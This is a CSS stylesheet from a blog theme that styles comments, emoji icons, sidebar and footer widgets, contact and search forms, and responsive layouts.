.comments .thread-collapsed .thread-arrow:before{content:'\f0da'}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}
#comment-editor{margin:0 0 20px}
.sora-moji{display:inline-block;height:18px;width:18px;vertical-align:middle;background-size:100%;background-repeat:no-repeat;margin:0}
.mj-0{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiev0gIRSl4oaJxSmlFs4Lx6x_CvYPDpkrBiCegHY8aClCm-Mr8VJFVuZQyQv-MrBo5QIslsX_ji_ajH7Vq_Hyf60FTHjtjNLqAVnwnU6IYpFbb1gN9c5C6LdwU048v4aVXSCPNWozM9DBt/s1600/1f44d.png)}
.mj-1{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD0r-vdzYBJ4XAVEKLHBHxJblqHy94tv_09QSVRE5OLGMNUyJIePY7SSUrHWx7UUngkey0gtl-dEq7kl1opNWVe6Nz5EqwRj3WN_FFrgRfK82IeZScqw_Jec-a9saUA9adx4NFftPx2bXj/s1600/1f600.pngg)}
.mj-2{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA8dFTw5q8k8QyAUcI9UWWJofc6MH_DRP0oividvx_CYvrL0WQ2LXDQz7S33KGmgbcUIbkM7m-PkmngTz-hD2fBp4DMAtdLmpDpHm3V_1Ai7GSjE0CHDhnfA-Y-ksUHPNZ-dW1r8OJgww9/s1600/1f615.png)}
.mj-3{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmV0H36KgR3EcQQ0AvG5OcfPrIQ6WStJiuADnQ76VRPbX8Zg0QmH2FoDXwJqa2NhOSw5_FmRuEJnquQxxQNa55NZ_YqWvx-y7vuWvCYxdl-DAkC2uOpa2UK-m1xw5I3aO0gECwTXD5srMR/s1600/1f601.png)}
.mj-4{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX7CvliKJFk_Q82GUQZDi5nSDoSOT2CMarhkq1M1v1qZJKoXqvA6Mo6fUUGBOi_uPno5zXJm8uOyRlDNscQXPewiwbD30I3CapVvhink3yWRqKuf4vQxOHvcauTmd1-LgCP9trPgiOyOfO/s1600/1f60f.png)}
.mj-5{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtdYLDgKl_As-W2Z_Yvzxklf40rM-O2s5yrzLwvWjewu3VhMjNTqHWveDZxrgm6UvT6y97gc56a8W9XKN784W0usGsxaEQyC-Chay-2LQ_UYbo6BGDqURoUf6C8OpBjurh5q5hCRVCKLeo/s1600/1f603.png)}
.mj-6{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgerGLwZJvHzhTkP-zHPIu7CuaS0BQGesJGAgU18U8OGW285ZmYf-D3kqUsUCh3bN6YtIJPDgQ6YXRlKLYkmZm7MMba5vrEcmnrtaqb281YjRNwe8I7Xtj6SP5_CyH-LvJiSSUuUDTWWIQT/s1600/1f62c.png)}
.mj-7{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHiy4NV9SRKniii6ckhlpY5-oMNR3LVXWlSoCgH9tBq0T4A5Y2qImoji27oGrzd__kfulMlHeBJyknOpsThV72wogYy87fXCxREkzNXaipLL4wk5NsV56vOmvKqMUCZXLxGorEhMO1H3VT/s1600/1f604.png)}
.mj-8{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_PJwwsxBUt0zUlr6ayQAQJGixoAW08JSuRfaDLnidwvq6VecY-2zBH-KE72489ZRXDiMAAuk7Yo-WyDKLopX95YaMc8RALu4J4AUexe7-IdTkmp3BhdQEZCi2bkUh0g_Fuay8jhV0zo1j/s1600/1f61e.png)}
.mj-9{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfEKfWl4xk4PXEAKgcu4eyWMRGgAPhT9GeHadJJtjZOW0anBrB3r1rbb9mzSvlN7zrVjmJcE93Hn8LjpL11rqosZ49s6GFQIyaOQtcf5R_F2YdXg2uJHHNnyAZHyvLLe98mbVj_bdO_49/s1600/1f62d.png)}
.mj-10{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjktdCqcqV5C3XJwsJNdYyuDe-EUS90Ic_pkL-dK-VyMMnGCsSUzNdtUGrHt7cfq6MGuGdR_8PdQD69JFoF6DwtIvsR6xzpfHKHvn6e4gKIgZQRd8-FIhEQi78Aog7Bh6nN13lsOOAJykWO/s1600/1f616.png)}
.mj-11{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEY4TRUPM3nqNgfvCBAyKxpe9YFffg77TKigtE61yxU-j7q1iTGzWeL8IRK0Gm-CofpX5s5LWKWwGZ1X2pYm_G0EkrqHpx1T42kBkSSRgrHbR2yXFFg_e-I6ktd4snCEMlRmlV1KnmIOLI/s1600/1f61c.png)}
.mj-12{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh30hhfuFF27Rq8XYgeQO8uxdgiS-QDZV_6yWXH2ytoHtcar95ZgAjeq-sId90tdjaSLD-dhJIKReDt7wnns80fi5HmnlEE_7YTpL4unJnArvtb2qpLCaVjcrOTZcLulJaaCb3kYcRr19PK/s1600/1f62e.png)}
.mj-13{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVH7I-Rv61Y8i8zsY6g4RspALOWoIueUZIDpqUpHQ4ooN2JGLOakxqIwKXUevpby8sAUWkCHrufF0fJhySZjJYGkt2hcyMk6P6001zLupUEvhyH3sgL0fNHm_6m9vLjUibiUozrtx5HO7r/s1600/1f606.png)}
.mj-14{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAlZxNH2pE3ztn1r8ZEARU3Sbh_ogvlBQF3tVn_7qmCXe-3RQhcHZvNUmcu2K9McC3n33ZNTWE-EgAcPdIXRw4ljdHERxSHSSPdUGUTYmIfCU7ETMcZqn_YvhwCZpvCm7LUpSRf3Ghkvhm/s1600/1f609.png)}
.mj-15{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhump46BsXtmSEXzEJ0PeLYZ7EHAEqfqmh4QJhkSRK88OExKUpmoO1FUN89BpiBZluL03FEx4kfTI7kYwWbL3v4a_7wZI8D12L_kQeXKOVxA69MeYM7wl5C3Wkbytu8vtiLUxqhvuYJ5Sn4/s1600/1f614.png)}
.mj-16{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEb7WUjKuiFyQfMZVZMe_gKYcV3Gxmuuv5YFkRe-wdr_xnxPA4_vuVr2RN7O-HJ5eTXguVJv7VnaSDy-jWdizUKv3m1YN2H1yHFUWnPcMmmXuUoQRA28NWkeY8dWmf20KD2efFpGpLBRV/s1600/1f619.png)}
.mj-17{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvt-m2cfT5O74RDHHy5vzifpky4SYrmaZ5tOOp9BooxUHSIRoY_L3HPMbTowYL0PqvxWem79Hco03I-EOAvfDCeNcOEol9JzK3CxkwVPtQrTayxp208sgjLpvbITM5wnYx4yeUlrIpAegM/s1600/1f625.png)}
.mj-18{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN_Xx6j6gIhcW9IHXjavg0vFIDG_DkQG0jtq6SuBVyvhB05gAvlTQsDAhB1dqT_-aJV3njN6IyqOEDWFs8rsMEDmr408tJ3Nk5gC1jtkxy3aB3dMEuspXK2k9hYJDFYFH9gvq0-Glk8VWz/s1600/1f620.png)}
.mj-19{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWREVCDy1FYNom7GeLXDUQX-1r0RVeHGrBN96z9Bej_LubuKkpgy3MDqZJNMfBPA1Ul7KAtrUhLBhTcYG57KGj6mNBR-8QKxxgD3G7-CnzXJumamawM458-57JkKIeKL9lUBq0h4rNmP2D/s1600/1f60e.png)}
.mj-20{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY7BVygDQhoT45k_MBQE2ETfTiX2RfzeJBQQtMie-DcNpu1vx2Ev_GrNv3RC3mrCh6iObBe0cEs_JLd9crg39St3wSSgTadyPYS29VHSq8qwiAIxAZdUeDsryKfftK8vaGhNyeQLscx2s3/s1600/1f624.png)}
.mj-21{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OyP5Y9Q2ix3QzOIFj5YFVtiY3u6hs_N7VxNoDFpyP6mIdR_2_0ieUF6jcRavrrrdAuc9hh9J3KvMcBo6Fsa3SbdjYV4hTjInhS5kW8-EjRC3XRAjU112oZ-jiBENUPqbVZeNL-WbwQvx/s1600/1f634.png)}
.mj-22{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifTKELbNw4rTCIwbBsYyubnKBfVp-D1EbwutO8RfLJ9xImfGpw_4F0KhYJTqqC4vnPxQ26bYog34ySHOilaOLvp_18A8f6vH8zyOPY8WjjTi4jXOghXJ_NhyBA63ZErbiWZqPIqsfBHRze/s1600/1f635.png)}
.mj-23{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDSrYW5XoNTNgI1rzL1neAvN7fcmbYSbu5UFbf8KHzFyiafvXXhaC-0MU_ZPHoIXWBYgc-UFGWUsKmKIgPEwjmIgSSAqfe29wawz9z5n9Xb4GUKZYytzYj7pelqizNOeXk4d6v0Q_8Rola/s1600/1f637.png)}
.mj-24{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipn3mFpYG7ITlEAo389OmLbhTnzCCUzUM2IdiuPTtE78cg9iWgdC7t2z52B6YWTtdNNtGGKaCEOH0ywYEfavSTzyPsTEurmUlu1EM3IZBn5uQgB2EvmABOFCn7HkKAM5f7gItTmHAJwS9B/s1600/1f35c.png)}
.mj-25{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLB9EJb5NGjlWCk0PbS0yOm8ubqyfdR0rIBISMlE4Q8p9-SB6bAOBDLVxHU6dv-RAigdQp040bz3RgwVHCre16TpsAOarJvkgyoO80GqhLYZ97MRggxPgSaH_apgLHloHQ9Z04i7ertGyf/s1600/1f60d.png)}
.mj-26{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVLGYYlssZhUk5Sptm4m22BBE5vm48ZIaNGD0gYSrTxjau3g4ZO6BuZXmAkh5PcKOS6KizbBR9a-vyugGJp8ZELBpUg8f0gXK_WDrUi9Ap8BCjgPg3oDNBwHOg-5lGmK5FzwJQWQoJdyM/s1600/1f496.png)}
.emoji-toggle{display:inline-block;background-color:#ff4545;color:#fff;height:26px;line-height:26px;font-size:14px;cursor:pointer;padding:0 10px;margin:0 0 10px;border-radius:2px;transition:background .17s ease}
.emoji-toggle:hover{background-color:#212d45}
#emoji-box{display:none;padding:20px 0 0;margin:10px 0;border-top:1px dashed #ccc}
#emoji-box .mj-item{display:inline-block;text-align:center;font-size:12px;font-weight:700;padding:0 10px;margin:0 0 10px}
#emoji-box .sora-moji{display:block;margin:0 0 5px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#212d45;font-weight:500;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #ff4545}
blockquote:after,blockquote:before{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:#aaa;line-height:1}
blockquote:before{content:'\f10d';margin:0 10px 0 0}
blockquote:after{content:'\f10e';margin:0 0 0 10px}
.widget .post-body ol,.widget .post-body ul{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul{padding:0 0 0 20px}
.post-body ul li:before{content:"\f105";font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;margin:0 5px 0 0}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;border-radius:10px;box-sizing:border-box;padding:20px;margin:0 0 35px}
.sidebar .widget>.widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 10px}
.sidebar .widget>.widget-title>h3{position:relative;float:left;width:100%;height:32px;font-size:18px;color:#212d45;text-transform:capitalize;line-height:32px;font-weight:700;padding:0;box-sizing:border-box;margin:0}
.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}
ul.social-counter{margin:0 -5px}
.social-counter li{float:left;width:20%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){margin-top:0}
.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s}
.social-counter li a:hover{opacity:.8}
.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:175px;z-index:1;overflow:hidden;margin:0;border-radius:3px}
.FeaturedPost .post-info{width:100%;float:left;overflow:hidden;padding:10px 0;box-sizing:border-box}
.FeaturedPost .post-title{overflow:hidden;font-size:18px;font-weight:700;line-height:1.3em;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.FeaturedPost .post-title a{color:#212d45}
.FeaturedPost .post-meta,.PopularPosts .post-meta,.custom-widget .post-meta{margin:7px 0 0}
.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebf3}
.list-label li:first-child{padding-top:0;border-top:0}
.list-label li:last-child{padding-bottom:0;border-bottom:0}
.list-label li a{display:block;color:#212d45;font-size:13px;font-weight:600;text-transform:uppercase;transition:color .17s}
.list-label li a:before{float:left;color:#ff4545;margin:2px 5px 0 0;transition:color .17s;content:"\ef44";font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:900;font-size:11px;transition:color .17s}
.list-label li a:hover{color:#ff4545}
.list-label .label-count{position:relative;float:right;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;background-color:#fdfdff;color:#212d45;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease}
.cloud-label li a:hover{color:#fff;background-color:#ff4545;border-color:#ff4545}
.cloud-label .label-count{display:none}
.sidebar .FollowByEmail>.widget-title>h3{margin:0}
.FollowByEmail .widget-content{position:relative;overflow:hidden;text-align:center;font-weight:400;box-sizing:border-box;padding:0}
.FollowByEmail .widget-content>h3{font-size:17px;color:#212d45;font-weight:500;margin:0 0 13px}
.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.FollowByEmail .follow-by-email-inner{position:relative}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#212d45;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;border-radius:3px;transition:ease .17s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#ff4545;text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;border-radius:3px;transition:background .17s ease}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#212d45}
#ArchiveList ul.flat li{color:#212d45;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:#212d45;transition:color .17s}
#ArchiveList .flat li>a:hover{color:#ff4545}
#ArchiveList .flat li>a:before{content:"\f054";float:left;color:#212d45;font-weight:900;font-family:'Font Awesome 5 Free';font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s}
#ArchiveList .flat li>a>span{position:relative;float:right;width:16px;height:16px;background-color:#ff4545;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.PopularPosts .post{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3}
.PopularPosts .post:first-child{padding:0;margin:0;border:0}
.PopularPosts .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px}
.PopularPosts .post-info{overflow:hidden}
.PopularPosts .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.3;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.PopularPosts .post-title a{display:block;color:#212d45;transition:color .17s}
.PopularPosts .post:hover .post-title a{color:#ff4545}
.PopularPosts .post-date:before{font-size:10px}
.Text{font-size:13px}
.contact-form-widget{float:left;width:100%;box-sizing:border-box;padding:15px}
.contact-form-widget form{font-weight:400}
.contact-form-widget form>p{margin:0}
.contact-form-widget form>span{color:red}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px}
.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#ff4545;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:3px;transition:background .17s ease}
.contact-form-button-submit:hover{background-color:#212d45}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebf3;border-right-width:0;border-radius:3px 0 0 3px}
.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#ff4545;color:#fff;padding:0 5px;border:0;border-radius:0 3px 3px 0;transition:background .17s ease}
.BlogSearch .search-action:hover{background-color:#212d45}
.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}
.Profile .profile-datablock{margin:0}
.Profile .profile-data .g-profile{display:block;font-size:18px;color:#212d45;font-weight:700;margin:0 0 5px;transition:color .17s ease}
.Profile .profile-data .g-profile:hover{color:#ff4545}
.Profile .profile-info>.profile-link{color:#212d45;font-size:11px;margin:5px 0 0;transition:color .17s ease}
.Profile .profile-info>.profile-link:hover{color:#ff4545}
.Profile .profile-datablock .profile-textblock{display:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#212d45;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff4545}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{display:block;width:100%;overflow:hidden;background-color:#ffffff;padding:0}
#footer-wrapper .container{overflow:hidden;margin:0 auto;padding:15px 0}
.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
#footer-wrapper .footer .widget-content{float:left;width:100%}
.footer .widget>.widget-title{position:relative;float:left;width:100%;height:28px;display:block;margin:0 0 20px;border-bottom:2px solid rgba(255,255,255,.05)}
.footer .widget>.widget-title>h3{position:relative;float:left;height:30px;font-size:16px;color:#212d45;margin:0}
.footer .widget>.widget-title>h3:after{content:'';position:absolute;left:0;bottom:0;height:2px;width:100%;background-color:#ff4545;margin:0}
.footer .FeaturedPost .post-meta,.footer .PopularPosts .post,.footer .custom-widget li{border-color:rgba(255,255,255,.05)}
.footer .post-image-link{background-color:rgba(255,255,255,.05)}
.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .PopularPosts .post-title a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info>.profile-link,.footer .custom-widget .post-title a{color:#212d45}
.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .PopularPosts .post-title a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info>.profile-link:hover,.footer .custom-widget .post-title a:hover{color:#ff4545}
.footer .no-posts{color:#212d45}
.footer .FollowByEmail .widget-content>h3{color:#212d45}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,.05);border-color:rgba(255,255,255,.05)}
#footer-wrapper .footer .Text,.footer .FollowByEmail .before-text{color:#212d45}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#212d45}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,.05);color:#212d45;border-color:rgba(255,255,255,.05)}
.footer #ArchiveList .flat li>a{color:#212d45}
.footer .BlogArchive #ArchiveList ul.flat li,.footer .list-label li{border-color:rgba(255,255,255,.05)}
.footer .list-label li:first-child{padding-top:0}
.footer #ArchiveList .flat li>a,.footer #ArchiveList .flat li>a:before,.footer .list-label li a,.footer .list-label li a:before{color:#212d45}
.footer #ArchiveList .flat li>a:hover,.footer .list-label li>a:hover{color:#ff4545}
.footer #ArchiveList .flat li>a>span,.footer .list-label .label-count{background-color:rgba(255,255,255,.05);color:#212d45}
.footer .cloud-label li a{background-color:rgba(255,255,255,.05);color:#212d45}
.footer .cloud-label li a:hover{background-color:#ff4545;color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,.05);color:#212d45;border-color:rgba(255,255,255,.05)}
.footer .contact-form-email,.footer .contact-form-email-message,.footer .contact-form-name{background-color:rgba(255,255,255,.05);color:#212d45;border-color:rgba(255,255,255,.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,.3)}
#sub-footer-wrapper{display:block;width:100%;background-color:rgba(255,255,255,.05);overflow:hidden;color:#212d45;padding:0}
#sub-footer-wrapper .container{border-top:2px solid #ebebf3}
#footer-wrapper .copyright-area{float:left;font-size:13px;display:block;height:34px;color:#212d45;font-weight:500;line-height:34px}
#footer-wrapper .copyright-area a{color:#ff4545;transition:color .17s}
#menu-footer{float:right;position:relative;display:block}
#menu-footer .widget>.widget-title{display:none}
#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}
#menu-footer ul li a{font-size:11px;font-weight:500;display:block;color:#212d45;text-transform:uppercase;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease}
#menu-footer ul li:last-child a{padding:0 0 0 5px}
#menu-footer ul li a:hover{color:#ff4545}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:15px;right:15px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:3px}
.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#ff4545;opacity:.5;transition:opacity .17s ease}
.back-top:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900;opacity:.8;transition:opacity .17s ease}
.back-top:hover:after,.back-top:hover:before,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1}
.error404 #main-wrapper,.error404 #post-wrapper{width:100%!important;margin:0!important}
.error404 #sidebar-wrapper,.error404 #sidebar-wrapper1,.error404 .side-menu-toggle{display:none}
.error404 .top-bar-nav ul{padding-left:0}
.errorWrap{color:#212d45;text-align:center;padding:80px 0 100px}
.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorWrap h4{font-size:25px;margin:0 0 20px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:block;color:#ff4545;padding:10px 0 0}
.errorWrap a i{font-size:20px}
.errorWrap a:hover{text-decoration:underline}
@media screen and (max-width:1100px){.mobile-side-menu{display:block}
.side-menu-toggle{display:inline-block}
.top-bar-nav ul{padding-left:40px}
.menu-overlay{display:block}
.side-active .menu-overlay{visibility:visible;opacity:1}
#content-wrapper #sidebar-wrapper1{display:none}
#post-wrapper{width:100%}
#main-wrapper{width:calc(100% - 335px);padding:0}
#outer-wrapper{max-width:100%}
.row{width:100%}
#ad-wrapper{padding:0 20px;box-sizing:border-box}
#top-bar .container{margin:0 auto;padding:0 10px;box-sizing:border-box}
#header-wrap{box-sizing:border-box;padding:0 20px}
#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0}
#footer-wrapper .container{box-sizing:border-box;padding:10px 20px}
}
@media screen and (max-width:980px){.hide-search,.show-search{text-align:center}
#content-wrapper>.container{margin:0}
#header-wrap{padding:0}
#header-inner a{display:inline-block!important}
.header-logo,.main-logo{width:100%;max-width:226px;text-align:center;margin:0 auto;float:none}
.header-menu{display:none}
.mobile-menu-toggle,.mobile-menu-wrap{display:block}
#nav-search .search-input{padding:0 58px 0 20px}
#main-wrapper,#sidebar-wrapper{width:100%;padding:0}
}
@media screen and (max-width:880px){.footer-widgets-wrap{display:block}
#footer-wrapper .footer{width:100%;margin-right:0}
#footer-sec2,#footer-sec3{margin-top:25px}
}
@media screen and (max-width:680px){#breadcrumb{height:auto;line-height:1.5em;padding:10px 15px}
#footer-wrapper .copyright-area,#menu-footer{width:100%;height:auto;line-height:inherit;text-align:center}
#menu-footer{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:15px 0}
#menu-footer ul li{float:none;height:auto}
#menu-footer ul li a{line-height:inherit;margin:0 3px 5px}
}
@media screen and (max-width:560px){#nav-search{width:100%}
.top-bar-nav ul{display:none}
.top-mobile-menu{display:block}
.top-bar-social ul>li{float:none;display:inline-block}
ul.related-posts{margin:0}
.related-posts .related-item{width:100%;padding:0;margin:20px 0 0}
.related-posts .item-0{margin:0}
.related-posts .post-image-link{width:75px;height:60px;float:left;margin:0 12px 0 0}
.related-posts .post-title{font-size:15px;overflow:hidden;margin:0 0 5px}
.post-reactions{display:none}
.index-post .post-image-wrap,.index-post .post-image-wrap .post-image-link{float:left;width:100%;overflow:hidden;margin:0 0 10px 0}
.post-seo-snippet{margin-top:10px;display:block;float:left;width:100%}
.post-snippet{float:left;width:100%}
.index-post .post-info{float:left;width:100%}
}
@media screen and (max-width:540px){.feat-big li{width:100%}
.feat-big .item-0 .feat-inner .post-image-link{height:180px;border-radius:10px}
.feat-big .item-big .post-info{padding:0;box-sizing:border-box}
.feat-big .item-0 .post-title{font-size:20px}
.feat-big .item-big .post-info .post-snippet{display:none}
}
@media screen and (max-width:440px){.queryMessage{text-align:center}
.queryMessage a.show-more{width:100%;margin:10px 0 0}
.item-post h1.post-title{font-size:27px}
.about-author{text-align:center}
.about-author .avatar-container{float:none;display:table;margin:0 auto 10px}
#comments ol{padding:0}
.errorWrap{padding:70px 0 100px}
.errorWrap h3{font-size:120px}
}
@media screen and (max-width:360px){.header-social li{margin:20px 5px 5px}
.about-author .avatar-container{width:60px;height:60px}
}

--></style>
<style>/*<![CDATA[*/
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}
blockquote{font-style:italic;color:#888;border:1px solid #27ae60;border-radius:3px;background:rgba(1,255,36,.058823529411764705);margin-left:0;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}
